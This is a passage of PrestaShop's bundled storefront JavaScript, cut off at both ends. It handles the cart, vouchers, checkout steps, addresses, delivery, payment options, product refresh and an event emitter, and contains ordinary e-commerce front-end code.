                  eventType: "updateCart",
                  resp: e,
                });
              });
        }
      });
      var e = (0, r.default)("body");
      e.on("click", '[data-button-action="add-to-cart"]', function (e) {
        if (
          (e.preventDefault(),
          (0, r.default)("#quantity_wanted").val() >
            (0, r.default)("[data-stock]").data("stock") &&
            0 === (0, r.default)("[data-allow-oosp]").data("allow-oosp").length)
        )
          (0, r.default)('[data-button-action="add-to-cart"]').attr(
            "disabled",
            "disabled"
          );
        else {
          var t = (0, r.default)(e.target).closest("form"),
            n = t.serialize() + "&add=1&action=update",
            i = t.attr("action"),
            a = function (e) {
              e
                .parents(".product-add-to-cart")
                .first()
                .find(".product-minimal-quantity")
                .addClass("error"),
                e.parent().find("label").addClass("error");
            },
            s = t.find("input[min]");
          if (
            !(function (e) {
              var t = !0;
              return (
                e.each(function (e, n) {
                  var o = (0, r.default)(n),
                    i = parseInt(o.attr("min"), 10);
                  i && o.val() < i && (a(o), (t = !1));
                }),
                t
              );
            })(s)
          )
            return void a(s);
          r.default
            .post(i, n, null, "json")
            .then(function (e) {
              o.default.emit("updateCart", {
                reason: {
                  idProduct: e.id_product,
                  idProductAttribute: e.id_product_attribute,
                  idCustomization: e.id_customization,
                  linkAction: "add-to-cart",
                  cart: e.cart,
                },
                resp: e,
              });
            })
            .fail(function (e) {
              o.default.emit("handleError", {
                eventType: "addProductToCart",
                resp: e,
              });
            });
        }
      }),
        e.on("submit", '[data-link-action="add-voucher"]', function (e) {
          e.preventDefault();
          var t = (0, r.default)(e.currentTarget),
            n = t.attr("action");
          0 === t.find("[name=action]").length &&
            t.append(
              (0, r.default)("<input>", {
                type: "hidden",
                name: "ajax",
                value: 1,
              })
            ),
            0 === t.find("[name=action]").length &&
              t.append(
                (0, r.default)("<input>", {
                  type: "hidden",
                  name: "action",
                  value: "update",
                })
              ),
            r.default
              .post(n, t.serialize(), null, "json")
              .then(function (t) {
                t.hasError
                  ? (0, r.default)(".js-error")
                      .show()
                      .find(".js-error-text")
                      .text(t.errors[0])
                  : o.default.emit("updateCart", {
                      reason: e.target.dataset,
                      resp: t,
                    });
              })
              .fail(function (e) {
                o.default.emit("handleError", {
                  eventType: "updateCart",
                  resp: e,
                });
              });
        });
    });
  },
  function (e, t, n) {
    "use strict";
    var r = l(n(0)),
      o = l(n(1)),
      i = l(n(13)),
      a = l(n(14)),
      s = l(n(15)),
      u = l(n(16));
    function l(e) {
      return e && e.__esModule ? e : { default: e };
    }
    /**
     * Copyright since 2007 PrestaShop SA and Contributors
     * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
     *
     * NOTICE OF LICENSE
     *
     * This source file is subject to the Open Software License (OSL 3.0)
     * that is bundled with this package in the file LICENSE.md.
     * It is also available through the world-wide-web at this URL:
     * https://opensource.org/licenses/OSL-3.0
     * If you did not receive a copy of the license and are unable to
     * obtain it through the world-wide-web, please send an email
     * to license@prestashop.com so we can send you a copy immediately.
     *
     * DISCLAIMER
     *
     * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
     * versions in the future. If you wish to customize PrestaShop for your
     * needs please refer to https://devdocs.prestashop.com/ for more information.
     *
     * @author    PrestaShop SA and Contributors <contact@prestashop.com>
     * @copyright Since 2007 PrestaShop SA and Contributors
     * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
     */ function c() {
      (0, i.default)(),
        (0, a.default)(),
        (0, s.default)(),
        (function () {
          var e = new u.default();
          e.getClickableSteps().on("click", function (t) {
            var n = u.default.getClickedStep(t);
            n.isUnreachable() ||
              (e.makeCurrent(n),
              n.hasContinueButton()
                ? n.disableAllAfter()
                : n.enableAllBefore()),
              o.default.emit("changedCheckoutStep", { event: t });
          });
        })(),
        (0, r.default)(".checkout-step form").submit(function (e) {
          !0 === (0, r.default)(this).data("disabled") && e.preventDefault(),
            (0, r.default)(this).data("disabled", !0),
            (0, r.default)('button[type="submit"]', this).addClass("disabled");
        });
    }
    (0, r.default)(document).ready(function () {
      1 === (0, r.default)("#checkout").length && c();
    });
  },
  function (e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", { value: !0 }),
      (t.default = function () {
        (0, r.default)(".js-edit-addresses").on("click", function (e) {
          e.stopPropagation(),
            (0, r.default)("#checkout-addresses-step").trigger("click"),
            o.default.emit("editAddress");
        }),
          (0, r.default)(
            "#delivery-addresses input[type=radio], #invoice-addresses input[type=radio]"
          ).on("click", function () {
            (0, r.default)(".address-item").removeClass("selected"),
              (0, r.default)(
                ".address-item:has(input[type=radio]:checked)"
              ).addClass("selected");
            var e = (0, r.default)(".js-address-error")
                .prop("id")
                .split("-")
                .pop(),
              t = (0, r.default)("#not-valid-addresses").val(),
              n = this.name.split("_").pop(),
              o = (0, r.default)(".js-address-error[name=alert-" + n + "]");
            l(!1, e, n),
              "" !== t && null === s && t.split(",").indexOf(this.value) >= 0
                ? (o.show(),
                  l(!0, this.value, n),
                  (0, r.default)(".js-address-error").prop(
                    "id",
                    "id-failure-address-" + this.value
                  ))
                : o.hide();
            var i = (0, r.default)(".js-address-error:visible");
            c(i.length <= 0);
          });
      });
    var r = a(n(0)),
      o = a(n(1)),
      i = n(2);
    function a(e) {
      return e && e.__esModule ? e : { default: e };
    }
    /**
     * Copyright since 2007 PrestaShop SA and Contributors
     * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
     *
     * NOTICE OF LICENSE
     *
     * This source file is subject to the Open Software License (OSL 3.0)
     * that is bundled with this package in the file LICENSE.md.
     * It is also available through the world-wide-web at this URL:
     * https://opensource.org/licenses/OSL-3.0
     * If you did not receive a copy of the license and are unable to
     * obtain it through the world-wide-web, please send an email
     * to license@prestashop.com so we can send you a copy immediately.
     *
     * DISCLAIMER
     *
     * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
     * versions in the future. If you wish to customize PrestaShop for your
     * needs please refer to https://devdocs.prestashop.com/ for more information.
     *
     * @author    PrestaShop SA and Contributors <contact@prestashop.com>
     * @copyright Since 2007 PrestaShop SA and Contributors
     * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
     */ var s = (0, i.psGetRequestParameter)("editAddress"),
      u = (0, i.psGetRequestParameter)("use_same_address");
    (0, r.default)(window).on("load", function () {
      var e = (0, r.default)(".js-address-error:visible");
      if (
        (0 === parseInt(u) &&
          (0, r.default)(
            "#invoice-addresses input[type=radio]:checked"
          ).trigger("click"),
        (null !== s || (0, r.default)(".js-address-form:visible").length > 1) &&
          e.hide(),
        e.length > 0)
      ) {
        var t = (0, r.default)(".js-address-error").prop("id").split("-").pop();
        e.each(function () {
          l(!0, t, (0, r.default)(this).attr("name").split("-").pop());
        });
      }
      (e = (0, r.default)(".js-address-error:visible")), c(e.length <= 0);
    });
    var l = function (e, t, n) {
        var o = "#7a7a7a";
        e &&
          ((0, r.default)("#" + n + "-addresses a.edit-address").prop(
            "style",
            "color: #7a7a7a !important"
          ),
          (o = "#2fb5d2")),
          (0, r.default)(
            "#id-address-" + n + "-address-" + t + " a.edit-address"
          ).prop("style", "color: " + o + " !important");
      },
      c = function (e) {
        (0, r.default)("button[name=confirm-addresses]").prop("disabled", !e);
      };
  },
  function (e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", { value: !0 }),
      (t.default =
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         */
        function () {
          var e = (0, r.default)("body");
          e.on("change", "#js-delivery input", function (e) {
            var t = (0, r.default)("#js-delivery"),
              n = t.serialize(),
              a = (0, r.default)(e.currentTarget).parents(".delivery-option");
            r.default
              .post(t.data("url-update"), n)
              .then(function (e) {
                (0, r.default)("#js-checkout-summary").replaceWith(e.preview),
                  (0, r.default)(".js-cart-payment-step-refresh").length &&
                    (0, i.refreshCheckoutPage)(),
                  o.default.emit("updatedDeliveryForm", {
                    dataForm: t.serializeArray(),
                    deliveryOption: a,
                    resp: e,
                  });
              })
              .fail(function (e) {
                o.default.trigger("handleError", {
                  eventType: "updateDeliveryOptions",
                  resp: e,
                });
              });
          }),
            e.on("click", ".js-edit-delivery", function (e) {
              e.stopPropagation(),
                (0, r.default)("#checkout-delivery-step").trigger("click"),
                o.default.emit("editDelivery");
            });
        });
    var r = a(n(0)),
      o = a(n(1)),
      i = n(2);
    function a(e) {
      return e && e.__esModule ? e : { default: e };
    }
  },
  function (e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", { value: !0 }),
      (t.default = function () {
        var e = new i();
        return e.init(), e;
      });
    var r = (function (e) {
      return e && e.__esModule ? e : { default: e };
    })(n(0));
    function o(e, t) {
      for (var n = 0; n < t.length; n++) {
        var r = t[n];
        (r.enumerable = r.enumerable || !1),
          (r.configurable = !0),
          "value" in r && (r.writable = !0),
          Object.defineProperty(e, r.key, r);
      }
    }
    var i = (function () {
      function e() {
        !(function (e, t) {
          if (!(e instanceof t))
            throw new TypeError("Cannot call a class as a function");
        })(this, e),
          (this.confirmationSelector = "#payment-confirmation"),
          (this.paymentSelector = "#payment-section"),
          (this.conditionsSelector = "#conditions-to-approve"),
          (this.conditionAlertSelector = ".js-alert-payment-conditions"),
          (this.additionalInformatonSelector = ".js-additional-information"),
          (this.optionsForm = ".js-payment-option-form");
      }
      return (
        (function (e, t, n) {
          t && o(e.prototype, t), n && o(e, n);
        })(e, [
          {
            key: "init",
            value: function () {
              (0, r.default)(
                this.paymentSelector + ' input[type="checkbox"][disabled]'
              ).attr("disabled", !1);
              var e = (0, r.default)("body");
              e.on(
                "change",
                this.conditionsSelector + ' input[type="checkbox"]',
                r.default.proxy(this.toggleOrderButton, this)
              ),
                e.on(
                  "change",
                  'input[name="payment-option"]',
                  r.default.proxy(this.toggleOrderButton, this)
                ),
                e.on(
                  "click",
                  this.confirmationSelector + " button",
                  r.default.proxy(this.confirm, this)
                ),
                this.collapseOptions();
            },
          },
          {
            key: "collapseOptions",
            value: function () {
              (0, r.default)(
                this.additionalInformatonSelector + ", " + this.optionsForm
              ).hide();
            },
          },
          {
            key: "getSelectedOption",
            value: function () {
              return (0, r.default)(
                'input[name="payment-option"]:checked'
              ).attr("id");
            },
          },
          {
            key: "hideConfirmation",
            value: function () {
              (0, r.default)(this.confirmationSelector).hide();
            },
          },
          {
            key: "showConfirmation",
            value: function () {
              (0, r.default)(this.confirmationSelector).show();
            },
          },
          {
            key: "toggleOrderButton",
            value: function () {
              var e = !0;
              (0, r.default)(
                this.conditionsSelector + ' input[type="checkbox"]'
              ).each(function (t, n) {
                n.checked || (e = !1);
              }),
                this.collapseOptions();
              var t = this.getSelectedOption();
              if (
                (t || (e = !1),
                (0, r.default)("#" + t + "-additional-information").show(),
                (0, r.default)("#pay-with-" + t + "-form").show(),
                (0, r.default)(".js-payment-binary").hide(),
                (0, r.default)("#" + t).hasClass("binary"))
              ) {
                var n = this.getPaymentOptionSelector(t);
                this.hideConfirmation(),
                  (0, r.default)(n).show(),
                  e
                    ? (0, r.default)(n).removeClass("disabled")
                    : (0, r.default)(n).addClass("disabled");
              } else
                this.showConfirmation(),
                  (0, r.default)(this.confirmationSelector + " button").attr(
                    "disabled",
                    !e
                  ),
                  e
                    ? (0, r.default)(this.conditionAlertSelector).hide()
                    : (0, r.default)(this.conditionAlertSelector).show();
            },
          },
          {
            key: "getPaymentOptionSelector",
            value: function (e) {
              var t = (0, r.default)("#".concat(e)).data("module-name");
              return ".js-payment-".concat(t);
            },
          },
          {
            key: "confirm",
            value: function () {
              var e = this.getSelectedOption();
              e &&
                ((0, r.default)(this.confirmationSelector + " button").prop(
                  "disabled",
                  !0
                ),
                (0, r.default)("#pay-with-" + e + "-form form").submit());
            },
          },
        ]),
        e
      );
    })();
  },
  function (e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", { value: !0 }), (t.default = void 0);
    var r = (function (e) {
      return e && e.__esModule ? e : { default: e };
    })(n(0));
    function o(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function i(e, t) {
      for (var n = 0; n < t.length; n++) {
        var r = t[n];
        (r.enumerable = r.enumerable || !1),
          (r.configurable = !0),
          "value" in r && (r.writable = !0),
          Object.defineProperty(e, r.key, r);
      }
    }
    function a(e, t, n) {
      return t && i(e.prototype, t), n && i(e, n), e;
    }
    var s = ".".concat("js-current-step"),
      u = (function () {
        function e() {
          o(this, e),
            (this.$steps = (0, r.default)(".checkout-step")),
            this.$steps.off("click"),
            (this.$clickableSteps = (0, r.default)(s).prevAll().andSelf()),
            this.$clickableSteps.addClass("-clickable");
        }
        return (
          a(
            e,
            [
              {
                key: "getClickableSteps",
                value: function () {
                  return this.$clickableSteps;
                },
              },
              {
                key: "makeCurrent",
                value: function (e) {
                  this.$steps.removeClass("-current"),
                    this.$steps.removeClass("js-current-step"),
                    e.makeCurrent();
                },
              },
            ],
            [
              {
                key: "getClickedStep",
                value: function (e) {
                  return new l(
                    (0, r.default)(e.target).closest(".checkout-step")
                  );
                },
              },
            ]
          ),
          e
        );
      })();
    t.default = u;
    var l = (function () {
      function e(t) {
        o(this, e), (this.$step = t);
      }
      return (
        a(e, [
          {
            key: "isUnreachable",
            value: function () {
              return this.$step.hasClass("-unreachable");
            },
          },
          {
            key: "makeCurrent",
            value: function () {
              this.$step.addClass("-current"),
                this.$step.addClass("js-current-step");
            },
          },
          {
            key: "hasContinueButton",
            value: function () {
              return (0, r.default)("button.continue", this.$step).length > 0;
            },
          },
          {
            key: "disableAllAfter",
            value: function () {
              var e = this.$step.nextAll();
              e.addClass("-unreachable").removeClass("-complete"),
                (0, r.default)(".step-title", e).addClass("not-allowed");
            },
          },
          {
            key: "enableAllBefore",
            value: function () {
              var e = this.$step.nextAll(".checkout-step.-clickable");
              e.removeClass("-unreachable").addClass("-complete"),
                (0, r.default)(".step-title", e).removeClass("not-allowed");
            },
          },
        ]),
        e
      );
    })();
  },
  function (e, t, n) {
    "use strict";
    var r = (function (e) {
      return e && e.__esModule ? e : { default: e };
    })(
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Open Software License (OSL 3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/OSL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
       */ n(0)
    );
    var o = !1;
    function i(e) {
      (o = !1),
        prestashop.emit("updateProductList", e),
        window.history.pushState(e, document.title, e.current_url);
    }
    function a() {
      o = !1;
    }
    (0, r.default)(document).ready(function () {
      prestashop.on("updateFacets", function (e) {
        !(function (e) {
          if (o);
          else {
            var t = [e, e.indexOf("?") >= 0 ? "&" : "?", "from-xhr"].join("");
            r.default.get(t, null, null, "json").then(i).fail(a);
          }
        })(e);
      });
    });
  },
  function (e, t, n) {
    "use strict";
    var r = i(n(0)),
      o = i(n(1));
    function i(e) {
      return e && e.__esModule ? e : { default: e };
    }
    /**
     * Copyright since 2007 PrestaShop SA and Contributors
     * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
     *
     * NOTICE OF LICENSE
     *
     * This source file is subject to the Open Software License (OSL 3.0)
     * that is bundled with this package in the file LICENSE.md.
     * It is also available through the world-wide-web at this URL:
     * https://opensource.org/licenses/OSL-3.0
     * If you did not receive a copy of the license and are unable to
     * obtain it through the world-wide-web, please send an email
     * to license@prestashop.com so we can send you a copy immediately.
     *
     * DISCLAIMER
     *
     * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
     * versions in the future. If you wish to customize PrestaShop for your
     * needs please refer to https://devdocs.prestashop.com/ for more information.
     *
     * @author    PrestaShop SA and Contributors <contact@prestashop.com>
     * @copyright Since 2007 PrestaShop SA and Contributors
     * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
     */ (0, r.default)(document).ready(function () {
      (0, r.default)("body").on("click", ".quick-view", function (e) {
        o.default.emit("clickQuickView", {
          dataset: (0, r.default)(e.target)
            .closest(".js-product-miniature")
            .data(),
        }),
          e.preventDefault();
      });
    });
  },
  function (e, t, n) {
    "use strict";
    var r = a(n(0)),
      o = a(n(1)),
      i = n(2);
    function a(e) {
      return e && e.__esModule ? e : { default: e };
    }
    /**
     * Copyright since 2007 PrestaShop SA and Contributors
     * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
     *
     * NOTICE OF LICENSE
     *
     * This source file is subject to the Open Software License (OSL 3.0)
     * that is bundled with this package in the file LICENSE.md.
     * It is also available through the world-wide-web at this URL:
     * https://opensource.org/licenses/OSL-3.0
     * If you did not receive a copy of the license and are unable to
     * obtain it through the world-wide-web, please send an email
     * to license@prestashop.com so we can send you a copy immediately.
     *
     * DISCLAIMER
     *
     * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
     * versions in the future. If you wish to customize PrestaShop for your
     * needs please refer to https://devdocs.prestashop.com/ for more information.
     *
     * @author    PrestaShop SA and Contributors <contact@prestashop.com>
     * @copyright Since 2007 PrestaShop SA and Contributors
     * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
     */ var s = null,
      u = null;
    function l(e) {
      void 0 === e && (e = "An error occurred while processing your request"),
        (function (e, t) {
          var n = (0, r.default)(
            '<div class="alert alert-danger ajax-error" role="alert">'.concat(
              t,
              "</div>"
            )
          );
          e.replaceWith(n);
        })(
          (0, r.default)(
            ".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"
          ),
          e
        );
    }
    function c(e, t, n) {
      var a = (0, r.default)(".product-actions"),
        c = a.find("#quantity_wanted"),
        f = a.find("form:first").serialize(),
        p = (0, i.psGetRequestParameter)("preview");
      if (((p = null !== p ? "&preview=" + p : ""), null !== n)) {
        if (!e || "keyup" !== e.type || c.val() !== c.data("old-value")) {
          c.data("old-value", c.val()), u && clearTimeout(u);
          var h = 30;
          "updatedProductQuantity" === t && (h = 750),
            (u = setTimeout(
              function () {
                "" !== f &&
                  (s = r.default.ajax({
                    url: n + (-1 === n.indexOf("?") ? "?" : "&") + f + p,
                    method: "POST",
                    data: {
                      quickview: (0, r.default)(".modal.quickview.in").length,
                      ajax: 1,
                      action: "refresh",
                      quantity_wanted:
                        "updatedProductCombination" === t
                          ? c.attr("min")
                          : c.val(),
                    },
                    dataType: "json",
                    beforeSend: function () {
                      null !== s && s.abort();
                    },
                    error: function (e, t, n) {
                      "abort" !== t &&
                        0 ===
                          (0, r.default)("section#main > .ajax-error").length &&
                        l();
                    },
                    success: function (e, n, i) {
                      var a = (0, r.default)("<div>").append(
                        e.product_cover_thumbnails
                      );
                      (0, r.default)(
                        ".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container"
                      ).html() !==
                        a
                          .find(
                            ".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container"
                          )
                          .html() &&
                        (0, r.default)(
                          ".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container"
                        ).replaceWith(e.product_cover_thumbnails),
                        (0, r.default)(
                          ".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices"
                        )
                          .first()
                          .replaceWith(e.product_prices),
                        (0, r.default)(
                          ".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization"
                        )
                          .first()
                          .replaceWith(e.product_customization),
                        (0, r.default)(
                          ".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants"
                        )
                          .first()
                          .replaceWith(e.product_variants),
                        (0, r.default)(
                          ".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts"
                        )
                          .first()
                          .replaceWith(e.product_discounts),
                        (0, r.default)(
                          ".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info"
                        )
                          .first()
                          .replaceWith(e.product_additional_info),
                        (0, r.default)(
                          ".quickview #product-details, #product-details"
                        ).replaceWith(e.product_details),
                        (0, r.default)(
                        //   ".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags"
                        )
                          .first()
                          .replaceWith(e.product_flags),
                        (function (e) {
                          var t = null;
                          (0, r.default)(e.product_add_to_cart).each(function (
                            e,
                            n
                          ) {
                            if (
                              (0, r.default)(n).hasClass("product-add-to-cart")
                            )
                              return (t = (0, r.default)(n)), !1;
                          }),
                            null === t && l();
                          var n = (0, r.default)(".product-add-to-cart");
                          d({
                            $addToCartSnippet: t,
                            $targetParent: n,
                            targetSelector: ".add",
                          }),
                            d({
                              $addToCartSnippet: t,
                              $targetParent: n,
                              targetSelector: "#product-availability",
                            }),
                            d({
                              $addToCartSnippet: t,
                              $targetParent: n,
                              targetSelector: ".product-minimal-quantity",
                            });
                        })(e);
                      var s = parseInt(e.product_minimal_quantity, 10);
                      isNaN(s) ||
                        "updatedProductQuantity" === t ||
                        (c.attr("min", s), c.val(s)),
                        o.default.emit("updatedProduct", e);
                    },
                    complete: function (e, t) {
                      (s = null), (u = null);
                    },
                  }));
              }.bind(s, u),
              h
            ));
        }
      } else l();
    }
    function d(e) {
      var t = (0, r.default)(e.$targetParent.find(e.targetSelector));
      if (!(t.length <= 0)) {
        var n = e.$addToCartSnippet.find(e.targetSelector);
        n.length > 0 ? t.replaceWith(n[0].outerHTML) : t.html("");
      }
    }
    (0, r.default)(document).ready(function () {
      (0, r.default)("body").on(
        "change touchspin.on.startspin",
        ".product-variants *[name]",
        function (e) {
          o.default.emit("updateProduct", {
            eventType: "updatedProductCombination",
            event: e,
            resp: {},
            reason: { productUrl: o.default.urls.pages.product || "" },
          });
        }
      ),
        (0, r.default)("body").on("click", ".product-refresh", function (e, t) {
          e.preventDefault();
          var n = "updatedProductCombination";
          void 0 !== t && t.eventType && (n = t.eventType),
            o.default.emit("updateProduct", {
              eventType: n,
              event: e,
              resp: {},
              reason: { productUrl: o.default.urls.pages.product || "" },
            });
        }),
        o.default.on("updateProduct", function (e) {
          var t = e.eventType,
            n = e.event;
          (function () {
            var e = r.default.Deferred(),
              t = (0, r.default)(".product-actions"),
              n = (0, r.default)("#quantity_wanted");
            if (
              null !== o.default &&
              null !== o.default.urls &&
              null !== o.default.urls.pages &&
              "" !== o.default.urls.pages.product &&
              null !== o.default.urls.pages.product
            )
              return e.resolve(o.default.urls.pages.product), e.promise();
            var i = {};
            return (
              (0, r.default)(t.find("form:first").serializeArray()).each(
                function (e, t) {
                  i[t.name] = t.value;
                }
              ),
              r.default.ajax({
                url: t.find("form:first").attr("action"),
                method: "POST",
                data: Object.assign(
                  {
                    ajax: 1,
                    action: "productrefresh",
                    quantity_wanted: n.val(),
                  },
                  i
                ),
                dataType: "json",
                success: function (t) {
                  var n = t.productUrl;
                  (o.default.page.canonical = n), e.resolve(n);
                },
                error: function (t, n, r) {
                  e.reject({ jqXHR: t, textStatus: n, errorThrown: r });
                },
              }),
              e.promise()
            );
          })()
            .done(function (e) {
              return c(n, t, e);
            })
            .fail(function () {
              0 === (0, r.default)("section#main > .ajax-error").length && l();
            });
        }),
        o.default.on("updatedProduct", function (e) {
          if (
            e.product_url &&
            e.id_product_attribute &&
            !(0, r.default)(".modal.quickview").length
          ) {
            var t = document.title;
            e.product_title &&
              ((t = e.product_title),
              (0, r.default)(document).attr("title", t)),
              window.history.replaceState(
                { id_product_attribute: e.id_product_attribute },
                t,
                e.product_url
              );
          }
        }),
        o.default.on("updateCart", function (e) {
          e &&
            e.reason &&
            "add-to-cart" === e.reason.linkAction &&
            (0, r.default)("#quantity_wanted").val(1);
        }),
        o.default.on("showErrorNextToAddtoCartButton", function (e) {
          e && e.errorMessage && l(e.errorMessage);
        });
    });
  },
  function (e, t, n) {
    "use strict";
    var r = i(n(0)),
      o = i(n(1));
    function i(e) {
      return e && e.__esModule ? e : { default: e };
    }
    (0, r.default)(document).ready(function () {
      !(function (e) {
        (0, r.default)("body").on("change", e.country, function () {
          var t = {
              id_country: (0, r.default)(e.country).val(),
              id_address: (0, r.default)(e.address + " form").data(
                "id-address"
              ),
            },
            n = (0, r.default)(e.address + " form").data("refresh-url"),
            i = e.address + " input";
          r.default
            .post(n, t)
            .then(function (t) {
              var n = [];
              (0, r.default)(i).each(function () {
                n[(0, r.default)(this).prop("name")] = (0, r.default)(
                  this
                ).val();
              }),
                (0, r.default)(e.address).replaceWith(t.address_form),
                (0, r.default)(i).each(function () {
                  (0, r.default)(this).val(
                    n[(0, r.default)(this).prop("name")]
                  );
                }),
                o.default.emit("updatedAddressForm", {
                  target: (0, r.default)(e.address),
                  resp: t,
                });
            })
            .fail(function (e) {
              o.default.emit("handleError", {
                eventType: "updateAddressForm",
                resp: e,
              });
            });
        });
      })({ country: ".js-country", address: ".js-address-form" });
    });
  },
  function (e, t, n) {
    "use strict";
    function r(e) {
      return (r =
        "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
          ? function (e) {
              return typeof e;
            }
          : function (e) {
              return e &&
                "function" == typeof Symbol &&
                e.constructor === Symbol &&
                e !== Symbol.prototype
                ? "symbol"
                : typeof e;
            })(e);
    }
    function o() {
      (this._events = this._events || {}),
        (this._maxListeners = this._maxListeners || void 0);
    }
    function i(e) {
      return "function" == typeof e;
    }
    function a(e) {
      return "object" === r(e) && null !== e;
    }
    function s(e) {
      return void 0 === e;
    }
    (e.exports = o),
      (o.EventEmitter = o),
      (o.prototype._events = void 0),
      (o.prototype._maxListeners = void 0),
      (o.defaultMaxListeners = 10),
      (o.prototype.setMaxListeners = function (e) {
        if (
          !(function (e) {
            return "number" == typeof e;
          })(e) ||
          e < 0 ||
          isNaN(e)
        )
          throw TypeError("n must be a positive number");
        return (this._maxListeners = e), this;
      }),
      (o.prototype.emit = function (e) {
        var t, n, r, o, u, l;
        if (
          (this._events || (this._events = {}),
          "error" === e &&
            (!this._events.error ||
              (a(this._events.error) && !this._events.error.length)))
        ) {
          if ((t = arguments[1]) instanceof Error) throw t;
          var c = new Error('Uncaught, unspecified "error" event. (' + t + ")");
          throw ((c.context = t), c);
        }
        if (s((n = this._events[e]))) return !1;
        if (i(n))
          switch (arguments.length) {
            case 1:
              n.call(this);
              break;
            case 2:
              n.call(this, arguments[1]);
              break;
            case 3:
              n.call(this, arguments[1], arguments[2]);
              break;
            default:
              (o = Array.prototype.slice.call(arguments, 1)), n.apply(this, o);
          }
        else if (a(n))
          for (
            o = Array.prototype.slice.call(arguments, 1),
              r = (l = n.slice()).length,
              u = 0;
            u < r;
            u++
          )
            l[u].apply(this, o);
        return !0;
      }),
      (o.prototype.addListener = function (e, t) {
        var n;
        if (!i(t)) throw TypeError("listener must be a function");
        return (
          this._events || (this._events = {}),
          this._events.newListener &&
            this.emit("newListener", e, i(t.listener) ? t.listener : t),
          this._events[e]
            ? a(this._events[e])
              ? this._events[e].push(t)
              : (this._events[e] = [this._events[e], t])
            : (this._events[e] = t),
          a(this._events[e]) &&
            !this._events[e].warned &&
            (n = s(this._maxListeners)
              ? o.defaultMaxListeners
              : this._maxListeners) &&
            n > 0 &&
            this._events[e].length > n &&
            ((this._events[e].warned = !0),
            console.error(
              "(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",
              this._events[e].length
            ),
            "function" == typeof console.trace && console.trace()),
          this
        );
      }),
      (o.prototype.on = o.prototype.addListener),
      (o.prototype.once = function (e, t) {
        if (!i(t)) throw TypeError("listener must be a function");
        var n = !1;
        function r() {
          this.removeListener(e, r), n || ((n = !0), t.apply(this, arguments));
        }
        return (r.listener = t), this.on(e, r), this;
      }),
      (o.prototype.removeListener = function (e, t) {
        var n, r, o, s;
        if (!i(t)) throw TypeError("listener must be a function");
        if (!this._events || !this._events[e]) return this;
        if (
          ((o = (n = this._events[e]).length),
          (r = -1),
          n === t || (i(n.listener) && n.listener === t))
        )
          delete this._events[e],
            this._events.removeListener && this.emit("removeListener", e, t);
        else if (a(n)) {
          for (s = o; s-- > 0; )
            if (n[s] === t || (n[s].listener && n[s].listener === t)) {
              r = s;
              break;
            }
          if (r < 0) return this;
          1 === n.length
            ? ((n.length = 0), delete this._events[e])
            : n.splice(r, 1),
            this._events.removeListener && this.emit("removeListener", e, t);
        }
        return this;
      }),
      (o.prototype.removeAllListeners = function (e) {
        var t, n;
        if (!this._events) return this;
        if (!this._events.removeListener)
          return (
